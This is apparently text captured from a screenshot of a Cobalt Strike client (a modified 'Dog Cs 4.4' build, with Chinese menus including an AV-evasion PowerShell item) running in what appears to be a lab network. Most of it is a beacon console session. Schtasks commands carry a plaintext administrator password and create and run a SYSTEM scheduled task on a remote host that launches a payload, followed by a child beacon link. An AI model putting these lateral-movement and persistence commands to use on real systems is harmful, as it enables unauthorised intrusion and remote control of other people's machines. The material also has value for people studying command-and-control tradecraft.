 Dog Cs 4.4 by:T00ls.net v2.3 Fix Ipv6显示问题(有影响过大的bug可提交Issues)
powershell免杀 Ladon AboutMe OLa-Tools Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
Beacons: 3
external internal listener user computer process pid arch address note last
192.168.27.100 192.168.27.100 cs Administrator * NISP-PC elevation_service.exe 1376 x64 局域网 20ms
192.168.27.100 192.168.27.100 cs SYSTEM * NISP-PC 5555.exe 2840 x86 局域网 67ms
192.168.27.100 192.168.27.110 cs SYSTEM * WIN-AAL3RP4ELEQ 6666.exe 5236 x86 未知 115ms
事件日志 X 事件日志 X Beacon 192.168.27.100@1376 X
[+] received output:
已复制 1 个文件。
beacon> shell schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1 /tr c:/6666.exe /sc onstart /RU System /F
[*] Tasked beacon to run: schtasks /create /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1 /tr c:/6666.exe /sc onstart /RU System /F
[*] Hello,Dog cs.
[+] host called home, sent: 151 bytes
[+] received output:
成功: 成功创建计划任务 "test1"。
beacon> shell schtasks /run /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1
[*] Tasked beacon to run: schtasks /run /s 192.168.27.110 /u administrator /p "Admin123$%^" /tn test1
[*] Hello,Dog cs.
[+] host called home, sent: 106 bytes
[+] received output:
成功: 尝试运行 "test1"。
[+] established link to child beacon: 192.168.27.110
[NISP-PC] - x64 | Administrator * | 1376 - x64 last:20ms
beacon>